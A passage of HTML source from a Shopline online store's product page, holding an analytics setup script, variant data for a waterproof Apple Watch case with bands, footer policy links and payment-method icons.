error.`,data:i,error:new Error,sl_uni_version:h})}}))}a();a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.12.0-beta.4.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1644552181236","name":"heregobuy","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1644552181236/f8ca981733ea499bb9933c8b499d9e15.png?w=350\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"Asia/Shanghai","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"heregobuy","storeTags":null,"customerEmail":"service@heregobuy.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zWHW8pTCVV6x+D9LSipz4PAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"tdum4ep0brqdkwkeeaec9tl27gtgx7","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16057040429244985054970056',
  title: window.SL_Report.meta.unescapeHtmlStr('Wasserdichtes Apple Watch Hülle mit Premium-Bändern'),
  type: '',
  collections: [
    {
      id: '12257040394635769437290056',
      title: 'Mystery Sale- Email Only',
    },
    {
      id: '12257040394168020664120056',
      title: 'Smartwatch-accessories',
    },
    {
      id: '12257040394622179892210056',
      title: 'Weekend Sale-Email Exclusive',
    },
  ],
  variants: [
      {
      id: '18057040429246998321050056',
      sku: 'LM12250070C06A1',
      price: 2999,
      options: ["Gladius Schwarz Grau Grün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321120056',
      sku: 'LM12250070C06A2',
      price: 2999,
      options: ["Gladius Schwarz Grau Grün","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321160056',
      sku: 'LM12250070C06',
      price: 2999,
      options: ["Gladius Schwarz Grau Grün","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321200056',
      sku: 'LM12250070MCSA1',
      price: 2999,
      options: ["Gladius Tarnfarbe","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321240056',
      sku: 'LM12250070MCSA2',
      price: 2999,
      options: ["Gladius Tarnfarbe","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321270056',
      sku: 'LM12250070MCSA3',
      price: 2999,
      options: ["Gladius Tarnfarbe","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321300056',
      sku: 'LM12250070BAIA1',
      price: 2999,
      options: ["Gladius Weiß Weiß","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321340056',
      sku: 'LM12250070BAIA2',
      price: 2999,
      options: ["Gladius Weiß Weiß","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321370056',
      sku: 'LM12250070BAI',
      price: 2999,
      options: ["Gladius Weiß Weiß","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321400056',
      sku: 'LM12250070C08A1',
      price: 2999,
      options: ["Gladius Weiß Rosa","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321440056',
      sku: 'LM12250070C08A2',
      price: 2999,
      options: ["Gladius Weiß Rosa","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321470056',
      sku: 'LM12250070C08',
      price: 2999,
      options: ["Gladius Weiß Rosa","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321500056',
      sku: 'LM12250070REDA1',
      price: 2999,
      options: ["Gladius Rot","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321540056',
      sku: 'LM12250070REDA2',
      price: 2999,
      options: ["Gladius Rot","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321570056',
      sku: 'LM12250070RED',
      price: 2999,
      options: ["Gladius Rot","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321600056',
      sku: 'LM12250070C07A1',
      price: 2999,
      options: ["Gladius Schwarz Rot","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321640056',
      sku: 'LM12250070C07A2',
      price: 2999,
      options: ["Gladius Schwarz Rot","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321670056',
      sku: 'LM12250070C07',
      price: 2999,
      options: ["Gladius Schwarz Rot","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321700056',
      sku: 'LM12250070C03A1',
      price: 2999,
      options: ["Gladius Schwarz Rosa","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321740056',
      sku: 'LM12250070C03A2',
      price: 2999,
      options: ["Gladius Schwarz Rosa","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321770056',
      sku: 'LM12250070C03',
      price: 2999,
      options: ["Gladius Schwarz Rosa","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321800056',
      sku: 'LM12250070C05A1',
      price: 2999,
      options: ["Gladius Schwarz Orange","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321840056',
      sku: 'LM12250070C05A2',
      price: 2999,
      options: ["Gladius Schwarz Orange","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321870056',
      sku: 'LM12250070C05',
      price: 2999,
      options: ["Gladius Schwarz Orange","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321900056',
      sku: 'LM12250070C04A1',
      price: 2999,
      options: ["Gladius Schwarz Grün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321940056',
      sku: 'LM12250070C04A2',
      price: 2999,
      options: ["Gladius Schwarz Grün","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998321970056',
      sku: 'LM12250070C04',
      price: 2999,
      options: ["Gladius Schwarz Grün","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322000056',
      sku: 'LM12250070HEIA1',
      price: 2999,
      options: ["Gladius Schwarz Schwarz","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322040056',
      sku: 'LM12250070HEIA2',
      price: 2999,
      options: ["Gladius Schwarz Schwarz","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322070056',
      sku: 'LM12250070HEI',
      price: 2999,
      options: ["Gladius Schwarz Schwarz","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322100056',
      sku: 'LM12250070C02A1',
      price: 2999,
      options: ["Gladius Schwarz Armeegrün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322140056',
      sku: 'LM12250070C02A2',
      price: 2999,
      options: ["Gladius Schwarz Armeegrün","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322170056',
      sku: 'LM12250070C02',
      price: 2999,
      options: ["Gladius Schwarz Armeegrün","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322200056',
      sku: 'LM12250070JLVA1',
      price: 2999,
      options: ["Gladius Armeegrün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322240056',
      sku: 'LM12250070JLVA2',
      price: 2999,
      options: ["Gladius Armeegrün","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322270056',
      sku: 'LM12250070JLV',
      price: 2999,
      options: ["Gladius Armeegrün","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322300056',
      sku: 'LM12250070C11A1',
      price: 2999,
      options: ["Gladius Transparent Armeegrün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322340056',
      sku: 'LM12250070C11A2',
      price: 2999,
      options: ["Gladius Transparent Armeegrün","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322370056',
      sku: 'LM12250070C11',
      price: 2999,
      options: ["Gladius Transparent Armeegrün","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322400056',
      sku: 'LM12250070C12A1',
      price: 2999,
      options: ["Gladius Transparent Schwarz","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322440056',
      sku: 'LM12250070C12A2',
      price: 2999,
      options: ["Gladius Transparent Schwarz","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322470056',
      sku: 'LM12250070C12A3',
      price: 2999,
      options: ["Gladius Transparent Schwarz","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322500056',
      sku: 'LM12250070C13A1',
      price: 2999,
      options: ["Gladius Transparent Rot","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322540056',
      sku: 'LM12250070C13A2',
      price: 2999,
      options: ["Gladius Transparent Rot","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322570056',
      sku: 'LM12250070C13A3',
      price: 2999,
      options: ["Gladius Transparent Rot","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322600056',
      sku: 'LB21484-46',
      price: 2999,
      options: ["Gladius Leopard","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322640056',
      sku: 'LB21484-47',
      price: 2999,
      options: ["Gladius Leopard","42MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18057040429246998322670056',
      sku: 'LB21484-48',
      price: 2999,
      options: ["Gladius Leopard","44MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
  ],
  selected_or_first_available_variant: {
    id: '18057040429246998321050056',
    sku: 'LM12250070C06A1',
    price: 2999,
    options: ["Gladius Schwarz Grau Grün","40MM"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
  },
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-dropdown-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/snippet-tips-card.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-footer.js" defer></script>





  








  


<footer
  class="footer section-footer-padding color-scheme-1 footer_content_center"
  style="--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;--media-icon-width:28px;--media-icon-padding:8px;"
>
  <div class="footer__content-top page-width">
    <div class="footer__blocks-wrapper grid grid-cols-2 grid-cols-1-tablet">
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                SERVICE
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822365"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-choose-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Choose Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/intellectual-property-rights"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Intellectual Property Rights
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                POLICY
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/payment-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Payment Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/shipping-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Shipping Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822369"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms &amp; Conditions
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/return-refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Return &amp; Refund Policy
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
    </div>
      
      <div class="footer-block--newsletter footer-letter-media-down content-align-row">

      </div>
  </div>
  <div
    class="footer__content-bottom page-width
      "
  >

    <div
      class="footer__copyright body6
        "
    >
      <div class="copyright-menu-box">
      </div>
      <small class="copyright__content">© 2026         <a href="/">heregobuy</a>
</small>
    </div>
    <div class="footer__content-bottom-wrapper">
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27272)">
<path d="M38.9485 32.9338C37.4134 34.7504 34.9571 36.1832 32.5009 35.9785C32.1939 33.5223 33.3964 30.9125 34.8036 29.3006C36.3388 27.4328 39.0253 26.1023 41.2001 26C41.456 28.5586 40.4581 31.066 38.9485 32.9338ZM41.1745 36.4646C37.6181 36.26 34.5734 38.4859 32.8847 38.4859C31.1704 38.4859 28.5862 36.567 25.7718 36.6182C22.113 36.6693 18.7101 38.7418 16.8423 42.0424C13.0044 48.6436 15.8444 58.4174 19.5544 63.7904C21.371 66.4514 23.5458 69.3682 26.4114 69.2658C29.1235 69.1635 30.1982 67.5004 33.4732 67.5004C36.7737 67.5004 37.7204 69.2658 40.5861 69.2146C43.554 69.1635 45.4218 66.5537 47.2384 63.8928C49.3109 60.8736 50.1552 57.9312 50.2064 57.7777C50.1552 57.7266 44.4751 55.5518 44.4239 49.0018C44.3728 43.5264 48.9015 40.9166 49.1062 40.7631C46.5476 36.9764 42.5562 36.567 41.1745 36.4646ZM61.72 29.0447V68.9332H67.9118V55.2959H76.4831C84.3124 55.2959 89.8134 49.9229 89.8134 42.1447C89.8134 34.3666 84.4148 29.0447 76.6878 29.0447H61.72ZM67.9118 34.2643H75.0503C80.4234 34.2643 83.4937 37.1299 83.4937 42.1703C83.4937 47.2107 80.4234 50.102 75.0247 50.102H67.9118V34.2643ZM101.122 69.2402C105.011 69.2402 108.619 67.2701 110.257 64.1486H110.384V68.9332H116.116V49.0785C116.116 43.3217 111.51 39.6117 104.423 39.6117C97.8474 39.6117 92.9861 43.3729 92.807 48.5412H98.3847C98.8452 46.085 101.122 44.473 104.244 44.473C108.031 44.473 110.154 46.2385 110.154 49.4879V51.6883L102.427 52.1488C95.2376 52.5838 91.3486 55.5262 91.3486 60.6434C91.3486 65.8117 95.3656 69.2402 101.122 69.2402ZM102.785 64.5068C99.4849 64.5068 97.3868 62.9205 97.3868 60.4898C97.3868 57.9824 99.4081 56.524 103.272 56.2938L110.154 55.8588V58.1104C110.154 61.8459 106.982 64.5068 102.785 64.5068ZM123.766 79.7816C129.804 79.7816 132.644 77.4789 135.126 70.4939L146 39.9955H139.706L132.414 63.5602H132.286L124.994 39.9955H118.521L129.011 69.0355L128.448 70.801C127.501 73.7945 125.966 74.9459 123.229 74.9459C122.743 74.9459 121.796 74.8947 121.412 74.8436V79.6281C121.77 79.7305 123.305 79.7816 123.766 79.7816Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_40129_27272">
<rect width="131" height="53.7816" fill="white" transform="translate(15 26)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_35666_31595)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip1_35666_31595)">
<path d="M-5.40341 7.69043H175.724V33.3107H-5.40341V7.69043Z" fill="#8BBBFF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M177.795 39.7939H-3.33261V83.6797H177.795V39.7939ZM103.143 61.9914C102.02 61.9914 101.109 62.9023 101.109 64.0259V70.4608C101.109 71.5844 102.02 72.4953 103.143 72.4953H118.418C119.542 72.4953 120.453 71.5845 120.453 70.4608V64.0259C120.453 62.9023 119.542 61.9914 118.418 61.9914H103.143Z" fill="#569CFF"/>
</g>
</g>
<defs>
<clipPath id="clip0_35666_31595">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
<clipPath id="clip1_35666_31595">
<rect x="28.4262" y="17.7683" width="101.473" height="63.4207" rx="4.16666" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
